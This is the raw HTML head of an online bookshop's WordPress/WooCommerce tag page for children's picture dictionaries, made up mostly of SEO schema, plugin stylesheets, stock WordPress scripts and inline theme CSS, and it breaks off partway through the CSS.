

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/picture-dictionary-for-children/
body_size: 26992
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Picture Dictionary for children – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/picture-dictionary-for-children/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#listItem","name":"Picture Dictionary for children"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#listItem","position":3,"name":"Picture Dictionary for children","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/","name":"Picture Dictionary for children \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Picture Dictionary for children Tag Feed" href="https://vishvasbook.com/product-tag/picture-dictionary-for-children/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products 